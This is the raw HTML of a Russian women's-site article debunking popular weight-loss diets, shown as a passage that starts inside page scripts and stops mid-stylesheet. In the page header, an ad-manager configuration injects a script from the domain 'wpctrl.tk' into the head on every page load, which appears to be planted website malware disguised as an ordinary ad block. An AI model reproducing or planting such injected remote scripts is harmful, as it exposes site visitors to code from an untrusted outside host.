e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2242 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Понедельник, 26 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/konservirovanie-pomidorov-na-zimu-reczepty-konservirovannye-pomidory-reczepty.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-2242" class="post-2242 post type-post status-publish format-standard hentry category-diety">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Популярные диеты для похудения: мифы и реальность			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/populjarnye-diety-dlja-pohudenija-mify-i-realnost.html" title="02:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:46:29+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Раздельное питание</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Кремлевская диета</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Монодиеты</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Японская диета</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Диета по группе крови</a></li><li><a href="#__18"><span class="toc_number toc_depth_1">6</span> Не есть после 18 часов</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">7</span> Кушаем и худеем</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">7.1</span> Итак, берите на заметку:</a></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" src="/wp-content/uploads/2019/11/3f9902089898811d58d5890526670e58.jpg"   style="margin: 5px; border: 3px groove #660000; float: left;" title="Популярные диеты для похудения"   alt="populjarnye-diety-dlja-pohudenija-mify-i-realnost" width="150" height="112" / />Прочитав статью, вы узнаете, действительно ли популярные диеты так эффективны, как нас уверяют их разработчики. Речь идет о раздельном питании, кремлевской и японской диетах, о диете по группе крови, монодиетах и рекомендации не есть после 18 ч.</p>
<p> </p>
<p>Миллионы людей по всему миру истязают себя изнурительными диетами в надежде на обретение совершенных форм. Но какое же сильное разочарование им приходится испытать, когда после нескольких месяцев утомительной борьбы за стройность, эффект оказывается нулевым или практически незаметным! Отчаяние, злость и обида на весь свет зачастую приводят к результату, прямо противоположному тому, который хотелось достичь: человек начинает «заедать» свое недовольство и оттого набирает еще больше лишних килограммов.</p>
<p>Чтобы не повторять подобных ошибок, давайте разберемся, какие из популярных диет действительно заслуживают внимания, а какие из них вряд ли оправдают ваши ожидания.</p>
<h2><span id="i">Раздельное питание</span></h2>
<p>Разработчики этой системы предлагают употреблять углеводистые и белковые продукты в разное время. Обоснование, которое они при этом приводят, на первый взгляд кажется вполне убедительным: при одновременном приеме такой пищи в кишечнике начинается процесс гниения и брожения, в результате чего продукты усваиваются не полностью, и непереваренные остатки накапливаются в организме. </p>
<p><strong>Реальность:</strong> Сама по себе идея раздельного питания развенчивается, стоит только посмотреть на фактический состав продуктов — к примеру, хлеб, который богат углеводами, содержит в себе еще и 9% белка. А приводимое обоснование и вовсе является абсурдным: во-первых, ферменты человеческого организма могут справиться с перевариванием любых продуктов и любых их сочетаний, а, во-вторых, брожение, которым так пугают разработчики диеты, &#8212; на самом деле вполне естественный этап процесса пищеварения.</p>
<h2><span id="i-2">Кремлевская диета</span></h2>
<p>Сущность такой диеты частично базируется на принципах раздельного питания и сводится к рекомендации употреблять как можно больше белковых продуктов, а углеводистые при этом по возможности исключить из рациона. В качестве дополнительной мотивации соблюдение предложенных правил поощряется начислением баллов.</p>
<p><strong>Реальность:</strong> Переваривание белковой пищи при всей ее бесспорной пользе требует от организма колоссальной отдачи, поэтому людям, страдающим от сердечно-сосудистых заболеваний и имеющих проблемы с почками или печенью, такая диета категорически противопоказана.</p>
<h2><span id="i-3">Монодиеты</span></h2>
<p>Их суть сводится к употреблению в течение определенного времени только одного низкокалорийного продукта. Как правило, это гречка, кефир, овощи или приготовленные на их основе блюда.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><strong>Реальность:</strong> Зачастую в результате резкого снижения количества поступающих калорий организм оказывается «обескуражен» и в страхе за то, что так теперь будет всегда, начинает вовсе не избавляться от лишнего жира, а, наоборот, запасаться им! Правда, при этом, вставая на весы, человек может наблюдать положительную динамику. Но на самом деле потеря килограммов происходит за счет обезвоживания организма и уменьшения объемов мышечной ткани как результата дефицита белка. От этого резко замедляются обменные процессы, поражается нервная система и мозг, и, как следствие, ограничения в еде не приносят ожидаемого эффекта.</p>
<h2><span id="i-4">Японская диета</span></h2>
<p>Такая диета заключается в исключении из рациона соли, избыток которой становится причиной задержки жидкости в организме.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/perecz-dlya-poxudeniya.html" target="_blank" rel="nofollow" class="u128c0f310af115d8f7a7d2a1f6e7859e"><!-- INLINE RELATED POSTS 1/2 //--><style> .u128c0f310af115d8f7a7d2a1f6e7859e , .u128c0f310af115d8f7a7d2a1f6e7859e .postImageUrl , .u128c0f310af115d8f7a7d2a1f6e7859e .centered-text-area { min-height: 80px; position: relative; } .u128c0f310af115d8f7a7d2a1f6e7859e , .u128c0f310af115d8f7a7d2a1f6e7859e:hover , .u128c0f310af115d8f7a7d2a1f6e7859e:visited , .u128c0f310af115d8f7a7d2a1f6e7859e:active { border:0!important; } .u128c0f310af115d8f7a7d2a1f6e7859e .clearfix:after { content: ""; display: table; clear: both; } .u128c0f310af115d8f7a7d2a1f6e7859e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u128c0f310af115d8f7a7d2a1f6e7859e:active , .u128c0f310af115d8f7a7d2a1f6e7859e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u128c0f310af115d8f7a7d2a1f6e7859e .centered-text-area { width: 100%; position: relative; } .u128c0f310af115d8f7a7d2a1f6e7859e .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u128c0f310af115d8f7a7d2a1f6e7859e .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u128c0f310af115d8f7a7d2a1f6e7859e .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u128c0f310af115d8f7a7d2a1f6e7859e:hover .ctaButton { background-color: #E67E22!important; } .u128c0f310af115d8f7a7d2a1f6e7859e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u128c0f310af115d8f7a7d2a1f6e7859e .u128c0f310af115d8f7a7d2a1f6e7859e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u128c0f310af115d8f7a7d2a1f6e7859e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u128c0f310af115d8f7a7d2a1f6e7859e-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Перец для похудения, красный , чили , и черный перец воздействие на организм</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Реальность:</strong> Если перестать употреблять соль, вес действительно может уменьшиться, но произойдет это за счет потери столь необходимой клеткам воды. В конечном итоге, худея «по-японски», можно довести себя до обезвоживания и спровоцировать тем самым возникновение серьезных проблем со здоровьем.</p>
<p>Однако и злоупотреблять солеными продуктами все же не стоит! Суточная потребность организма в соли содержится, к примеру, в стограммовом кусочке черного хлеба, поэтому от привычки подсаливать готовые блюда уж точно лучше избавиться. </p>
<h2><span id="i-5">Диета по группе крови</span></h2>
<p>Надо отдать должное разработчикам этой диеты — они проявили удивительную фантазию и не ограничились лишь запретами на употребление ряда продуктов для носителей крови определенной группы, но и нашли для своей теории историческое обоснование. </p>
<p>Как известно, на сегодняшний день существует 4 группы человеческой крови, но не все знают, что зарождение каждой из них связано со сменой эпох, жизненных укладов и, как следствие, стиля питания людей. Так, к примеру, возникновение первой группы крови пришлось на период, когда человек добывал себе еду охотой и рыболовством, а, значит, всем носителям такой крови рекомендуется питаться пищей животного происхождения. </p>
<p>Кровь второй группы появилась, когда люди перешли к оседлому образу жизни и освоили земледелие, соответственно, ее обладателям больше подходят растительные продукты.</p>
<p>Возникновение третьей группы крови пришлось на период активной миграции, тогда же человек приручил домашних животных, и в его рационе появилось молоко и его производные. Несложно догадаться, что, следуя логике разработчиков диеты, носителям такой крови рекомендуется «налегать» на молочные продукты, яйца и мясо. </p>
<p>Последней зародилась кровь четвертой группы, которая образована смешиванием двух своих «предшественниц», а, значит, ее обладателям показана смешанная диета.</p>
<p><strong>Реальность:</strong> Доводы разработчиков на первый взгляд могут показаться весьма убедительными, особенно для людей, знакомых с историей лишь поверхностно. Пожалуй, такие стройные, последовательные аргументы могут многих сбить с толку, именно поэтому число приверженцев предлагаемой системы питания год от года неизменно растет. Но все ли они добиваются ожидаемых результатов? Едва ли.</p>
<p>Дело в том, что разработчики в своих рассуждениях упустили очень существенный нюанс: кровь одной группы — зачастую единственное, что объединяет ее обладателей! Они могут быть представителями различных поло-возрастных категорий, иметь разную расовую и национальную принадлежность, несхожий образ жизни и степень физической активности. Пренебрежение этими факторами и объясняет низкую эффективность такой диеты, поэтому надеяться на нее, как на панацею от ожирения, точно не стоит.</p>
<h2><span id="__18">Не есть после 18 часов</span></h2>
<p>Точка зрения, согласно которой все, что съедается после 18 часов, неминуемо откладывается на нашем теле в виде жира, стремительно набирает популярность, и многие действительно готовы укладываться спать на голодный желудок, дабы не набрать лишних килограммов.</p>
<p><strong>Реальность:</strong> Рациональное зерно в таком подходе к похудению определенно есть: действительно, если не наедаться на ночь, организму нечего будет откладывать «про запас», и во время сна он будет расходовать калории, накопленные за день. Однако современный ритм жизни таков, что многие к 18 часам только заканчивают работать, и если они откажутся от ужина, то последний прием пищи придется для них на обеденное время, а такой длительный голод очень вреден для желудка.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/diety-dlya-podtyanutogo-zhivota.html" target="_blank" rel="nofollow" class="ud636937cdcae71d00c922804cd2e6fc3"><!-- INLINE RELATED POSTS 2/2 //--><style> .ud636937cdcae71d00c922804cd2e6fc3 , .ud636937cdcae71d00c922804cd2e6fc3 .postImageUrl , .ud636937cdcae71d00c922804cd2e6fc3 .centered-text-area { min-height: 80px; position: relative; } .ud636937cdcae71d00c922804cd2e6fc3 , .ud636937cdcae71d00c922804cd2e6fc3:hover , .ud636937cdcae71d00c922804cd2e6fc3:visited , .ud636937cdcae71d00c922804cd2e6fc3:active { border:0!important; } .ud636937cdcae71d00c922804cd2e6fc3 .clearfix:after { content: ""; display: table; clear: both; } .ud636937cdcae71d00c922804cd2e6fc3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ud636937cdcae71d00c922804cd2e6fc3:active , .ud636937cdcae71d00c922804cd2e6fc3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ud636937cdcae71d00c922804cd2e6fc3 .centered-text-area { width: 100%; position: relative; } .ud636937cdcae71d00c922804cd2e6fc3 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; 